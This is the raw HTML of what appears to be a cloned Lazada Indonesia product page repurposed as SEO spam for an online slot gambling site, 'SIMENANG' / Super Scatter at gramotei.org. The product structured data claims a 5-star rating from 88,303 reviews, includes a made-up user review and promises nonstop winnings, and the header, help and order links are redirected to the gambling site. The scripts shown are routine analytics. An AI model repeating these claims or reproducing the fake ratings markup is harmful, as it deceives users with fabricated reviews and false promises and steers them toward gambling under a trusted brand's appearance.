      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
      d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
    <path
      d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
      fill="#939598"></path>
  </symbol>
  <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
    <path
      d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
    </path>
  </symbol>
  <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
    <path
      d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
    </path>
  </symbol>
  <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
    <path
      d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
    <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
    <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
  </symbol>
  <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
      fill="#ffffff"></path>
    <path
      d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
    <path
      d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
    </path>
    <path
      d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
    </path>
  </symbol>
  <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
    <path
      d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
    </path>
  </symbol>
  <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
    <path
      d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
    </path>
  </symbol>
</svg>
  <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

  <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
  data-version="5.0.5" data-spm="icms-5004710-1520248008751">
  <script type="text/javascript">
    try {
      if (typeof window === 'object') {
        window.CROSSIMAGE_GRAYSCALE_RULE = { "id-live-01.slatic.net": "id-test-11.slatic.net", "id-live-02.slatic.net": "id-test-11.slatic.net", "id-live-03.slatic.net": "id-test-11.slatic.net", "id-live.slatic.net": "id-test-11.slatic.net" };
        window.crossimageConfig = {
          quality: 'q80'
        }
      }
    } catch (error) {
      console.log('CROSSIMAGE CONFIG ERROR');
    }
  </script>

</div>

<script type="application/ld+json">
{
  "@type": "Product",
  "@context": "https://schema.org",
  "name": "SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti",
  "image": "https://foto123.link/images/gramotei-slot-super-scatter.jpg",
  "category": "SIMENANG",
  "brand": {
    "@type": "Brand",
    "name": "Slot Olympus",
    "url": "https://gramotei.org/"
  },
  "sku": "3652183536_ID-6528584545",
  "mpn": "3652183536",
  "description": "Main slot Super Scatter hari ini dan raih cuan tanpa henti! Temukan peluang menang besar dengan fitur gacor Super Scatter yang bikin SIMENANG makin seru. Buruan spin sekarang!",
  "url": "https://gramotei.org/",
  "offers": {
    "@type": "Offer",
    "url": "https://gramotei.org/",
    "seller": {
      "@type": "Organization",
      "name": "Super Scatter"
    },
    "priceCurrency": "IDR",
    "price": "10000",
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "priceValidUntil": "2025-01-31",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/RefundExchangeReturnPolicy",
      "applicableCountry": "ID",
      "merchantReturnDays": 30,
      "returnPolicyInStore": false
    },
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": "50000",
        "currency": "IDR"
      },
      "shippingDestination": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      },
      "deliveryTime": {
        "@type": "DeliveryTime",
        "minValue": 2,
        "maxValue": 5,
        "unitCode": "DAY"
      }
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "88303"
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "@type": "Person",
        "name": "PemainBaru"
      },
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5"
      },
      "reviewBody": "Proses cepat dengan pelayanan terbaik. Tiap putaran penuh perkalian. Betah banget main di situs SIMENANG."
    }
  ]
}
</script>

<script type="application/ld+json" data-rh="true">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "SIMENANG"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Super Scatter"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Slot Super Scatter"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "Slot Olympus"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "item": {
        "@id": "https://gramotei.org/",
        "name": "SIMENANG: Main Slot Super Scatter Hari Ini, Cuan Tanpa Henti"
      }
    }
  ]
}
</script>


  
    <script>
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
</script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css">
  <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks" style="background-color: #010417">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="https://gramotei.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0" style="color: #fff">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="https://gramotei.org/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #fff">SIMENANG</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                        <span><a href="https://gramotei.org/" style="color: #d5dab9">Super Scatter</a></span>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="//pages.lazada.co.id/wow/i/id/sell-on-lazada/jualanonline" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2"><a href="https://gramotei.org/" style="color: #d5dab9">Slot Super Scatter</a></a>
                </div>
                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                      <span><a href="https://gramotei.org/" style="color: #d5dab9">Slot Olympus</a></span>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://gramotei.org/helpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://gramotei.org/helpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; Dana
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <span><a href="https://gramotei.org/" style="color: #d5dab9">RTP Slot hari ini</a></span>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">Slot Hoki</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
